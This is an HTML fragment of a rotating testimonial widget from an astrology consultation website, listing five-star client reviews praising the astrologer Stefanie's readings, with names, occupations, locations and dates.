	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-63.html">&#8220;I feel energised, positive &#038; optimistic&#8221;</a></h3>
<div class="testimonial_rotator_quote">
You're down to earth and friendly and I always feel energised and positive after we speak. I can’t thank you...</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Laura – Nutritionist, South London UK</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2019-03-25T11:05:23+00:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Laura – Nutritionist, South London UK</p>
</div>	</div>You're down to earth and friendly and I always feel energised and positive after we speak. I can’t thank you enough for how much you help me.	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/i-feel-energised-and-positive/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
</div>
<div class="slide slide7 testimonial_rotator_slide hreview itemreviewed item  cf-tr">
<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-64.html">&#8220;So impressed with her knowledge&#8221;</a></h3>
<div class="testimonial_rotator_quote">
Stefanie did such an incredible job and I was so impressed with her knowledge. She is such a presence and...</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Amber – New Bedford, Massachusetts</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2020-09-04T15:21:16+01:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Amber – New Bedford, Massachusetts</p>
</div>	</div>Stefanie did such an incredible job and I was so impressed with her knowledge. She is such a presence and gifted; I will definitely be coming back!	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/so-impressed-with-her-knowledge/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-65.html">&#8220;Such a super experience&#8221;</a></h3>
<div class="testimonial_rotator_quote">
The session was very comprehensive and I really enjoyed my time with Steff... thank you for such a super experience.</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Marie – Hospitality Worker, West Sussex UK</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2020-09-04T15:24:52+01:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Marie – Hospitality Worker, West Sussex UK</p>
</div>	</div>The session was very comprehensive and I really enjoyed my time with Steff... thank you for such a super experience.	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/such-a-super-experience/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-66.html">&#8220;She was both kind and candid&#8221;</a></h3>
<div class="testimonial_rotator_quote">
I was going through a particularly stressful time and she was both kind and candid. Couldn’t recommend more.</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Emily – Management Professional, Croydon UK</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2019-03-25T11:09:02+00:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Emily – Management Professional, Croydon UK</p>
</div>	</div>I was going through a particularly stressful time and she was both kind and candid. Couldn’t recommend more.	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/emily-croydon-surrey-uk/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
</div>
<div class="slide slide10 testimonial_rotator_slide hreview itemreviewed item  cf-tr">
<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-67.html">&#8220;Shed light on a difficult time&#8221;</a></h3>
<div class="testimonial_rotator_quote">
I highly recommend a session with Stefanie if you're looking for clarity, guidance and self understanding.</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Arabella – Singer–Songwriter, London UK</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2020-09-04T15:26:09+01:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Arabella – Singer–Songwriter, London UK</p>
</div>	</div>I highly recommend a session with Stefanie if you're looking for clarity, guidance and self understanding.	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/arabella-london-uk/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-68.html">&#8220;Explained things in a tangible way&#8221;</a></h3>
<div class="testimonial_rotator_quote">
Steff is very personable and knowledgeable and explained things in a tangible way which I could relate to.</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Priya – Paralegal, London UK</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2020-09-04T15:27:54+01:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Priya – Paralegal, London UK</p>
</div>	</div>Steff is very personable and knowledgeable and explained things in a tangible way which I could relate to.	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/i-loved-my-reading/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-69.html">&#8220;Very thorough and enlightening&#8221;</a></h3>
<div class="testimonial_rotator_quote">
Brilliant service and very thorough and enlightening reading. Professionally drawn charts and clear explanations. Highly recommended!</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Marcia – Care Assistant, London UK</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2020-09-04T15:31:45+01:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Marcia – Care Assistant, London UK</p>
</div>	</div>Brilliant service and very thorough and enlightening reading. Professionally drawn charts and clear explanations. Highly recommended!	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/very-thorough-and-enlightening-reading/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
</div>
<div class="slide slide13 testimonial_rotator_slide hreview itemreviewed item  cf-tr">
<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-70.html">&#8220;Passion, enthusiasm &#038; warm personality&#8221;</a></h3>
<div class="testimonial_rotator_quote">
Her passion, enthusiasm and lovely, warm personality make spending time with Steff such a pleasure.</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Leah – Sales &amp; Business Coach, Coulsdon UK</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2019-03-25T11:12:08+00:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Leah – Sales &amp; Business Coach, Coulsdon UK</p>
</div>	</div>Her passion, enthusiasm and lovely, warm personality make spending time with Steff such a pleasure.	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/steff-is-brilliant/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-71.html">&#8220;Truly amazing and accurate&#8221;</a></h3>
<div class="testimonial_rotator_quote">
This was a lovely experience and I highly recommend for anyone interested in astrology or is curious. The outcome was...</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Keisha – Epilepsy Support Worker, London UK</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2020-09-04T15:35:44+01:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Keisha – Epilepsy Support Worker, London UK</p>
</div>	</div>This was a lovely experience and I highly recommend for anyone interested in astrology or is curious. The outcome was truly amazing and accurate and I felt that I learnt a lot about myself.	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/truly-amazing-and-accurate/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-72.html">&#8220;Would highly recommend&#8221;</a></h3>
<div class="testimonial_rotator_quote">
A beautiful reading from a passionate Astrologer! You helped to guide me through a confusing and difficult period in my...</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Daniela – Musician, Sydney Australia</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2019-03-25T11:14:10+00:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Daniela – Musician, Sydney Australia</p>
</div>	</div>A beautiful reading from a passionate Astrologer! You helped to guide me through a confusing and difficult period in my life. Thank you Steff – would highly recommend.	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/would-highly-recommend/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
</div>
<div class="slide slide16 testimonial_rotator_slide hreview itemreviewed item  cf-tr">
<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-73.html">&#8220;Help when needed it most&#8221;</a></h3>
<div class="testimonial_rotator_quote">
I faced several decisions at an uncertain time in my life and decided I should have a reading to give...</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Gavin – Logistics &amp; Management Professional, Devon UK</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2020-09-04T23:36:57+01:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Gavin – Logistics &amp; Management Professional, Devon UK</p>
</div>	</div>I faced several decisions at an uncertain time in my life and decided I should have a reading to give me some perspective. I couldn’t have had better service from Stellium Astrology. It gave me focus at a time I needed and I've had another reading since.	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/helping-me-at-a-time-i-needed-it-most/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-74.html">&#8220;It was uplifting and inspiring&#8221;</a></h3>
<div class="testimonial_rotator_quote">
After my reading I had some amazing design ideas and I also understood and had more confidence in myself.</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Kellie – Business Owner, Whyteleafe UK</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2019-03-25T11:15:07+00:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Kellie – Business Owner, Whyteleafe UK</p>
</div>	</div>After my reading I had some amazing design ideas and I also understood and had more confidence in myself.	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/it-was-uplifting-and-inspiring/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-75.html">&#8220;So accurate and on the ball&#8221;</a></h3>
<div class="testimonial_rotator_quote">
Stefanie is so accurate and on the ball with her readings. You’ll get great guidance and a bit of clarity...</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Joe – Quality Assurance Engineer, Fulham UK</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2020-09-04T23:44:25+01:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Joe – Quality Assurance Engineer, Fulham UK</p>
</div>	</div>Stefanie is so accurate and on the ball with her readings. You’ll get great guidance and a bit of clarity if that’s what you seek.	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/so-accurate-and-on-the-ball/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
</div>
<div class="slide slide19 testimonial_rotator_slide hreview itemreviewed item  cf-tr">
<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-76.html">&#8220;Helped me to understand what’s going on&#8221;</a></h3>
<div class="testimonial_rotator_quote">
It really helped me to understand what’s going on at the moment and prepare for the next few months.</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Claudia – Professional Musician, Barcelona Spain</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2019-03-25T11:16:10+00:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Claudia – Professional Musician, Barcelona Spain</p>
</div>	</div>It really helped me to understand what’s going on at the moment and prepare for the next few months.	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/claudia/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-77.html">&#8220;I couldn’t believe the accuracy&#8221;</a></h3>
<div class="testimonial_rotator_quote">
I have just done my second session with Stefanie and just like the first I was blown away! She gave...</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Arabella – Singer–Songwriter, London UK</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2020-09-11T12:20:46+01:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Arabella – Singer–Songwriter, London UK</p>
</div>	</div>I have just done my second session with Stefanie and just like the first I was blown away! She gave me certain days to look out for and offered me clarity and reassurance which was so encouraging for me.	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/just-brilliant/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-78.html">Her depth of knowledge is amazing!</a></h3>
<div class="testimonial_rotator_quote">
I had yet another reading with the amazing Stefanie. I'm studying astrology at a beginners level and her depth of...</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Trey – Business Owner &amp; Writer, Brighton UK</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2021-02-24T19:51:44+00:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Trey – Business Owner &amp; Writer, Brighton UK</p>
</div>	</div>I had yet another reading with the amazing Stefanie. I'm studying astrology at a beginners level and her depth of knowledge is amazing! How she simply looks at the charts and all the aspects and transits and can so quickly "see" the bigger picture only comes with a passion, thirst and experience. I always recommend Stefanie to my colleagues and she has such a gorgeous manner.	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/her-depth-of-knowledge-is-amazing/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
</div>
<div class="slide slide22 testimonial_rotator_slide hreview itemreviewed item  cf-tr">
<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-79.html">&#8220;Empowered me to follow my heart&#8221;</a></h3>
<div class="testimonial_rotator_quote">
Steff empowered me to follow my heart. She's very professional, friendly and really makes you feel at ease.</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Kim – Tarot Reader at Psychic Passage, Islington UK</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2019-03-25T11:19:15+00:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Kim – Tarot Reader at Psychic Passage, Islington UK</p>
</div>	</div>Steff empowered me to follow my heart. She's very professional, friendly and really makes you feel at ease.	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/empowered-me-to-follow-my-heart/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-80.html">I highly recommend working with her</a></h3>
<div class="testimonial_rotator_quote">
I booked a Deluxe session with Stefanie. It was the first time I've ever sought out formal astrological advice, and...</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Marissa – Screen Writer, Los Angeles</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2021-02-24T20:00:36+00:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Marissa – Screen Writer, Los Angeles</p>
</div>	</div>I booked a Deluxe session with Stefanie. It was the first time I've ever sought out formal astrological advice, and I highly recommend working with her. Stefanie is knowledgeable, thoughtful, intuitive, and creative. It's clear she puts a lot of time and effort into her work. I feel like she clarified a lot for me, and I have a better handle on my immediate future. Thanks Stefanie!	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/i-highly-recommend-working-with-her/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-81.html">&#8220;Stefanie gave me peace of mind&#8221;</a></h3>
<div class="testimonial_rotator_quote">
Stefanie is such an intentional leader and had notes planned to not forget any key items while still making sure...</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Tianna – Social Entrepreneur, Santa Cruz California</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2020-09-04T14:57:11+01:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Tianna – Social Entrepreneur, Santa Cruz California</p>
</div>	</div>Stefanie is such an intentional leader and had notes planned to not forget any key items while still making sure we remained in flow.	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/tianna-santa-cruz-california/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
</div>
<div class="slide slide25 testimonial_rotator_slide hreview itemreviewed item  cf-tr">
<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-82.html">&#8220;She is OUTSTANDING!&#8221;</a></h3>
<div class="testimonial_rotator_quote">
One of the most amazing experiences I have ever had! She is OUTSTANDING! Completely exceeded my expectations. Thank you Stefanie...</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Vanessa – Model, Brighton UK</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2019-03-25T11:09:57+00:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Vanessa – Model, Brighton UK</p>
</div>	</div>One of the most amazing experiences I have ever had! She is OUTSTANDING! Completely exceeded my expectations. Thank you Stefanie xxx	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/outstanding-completely-exceeded-my-expectations/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
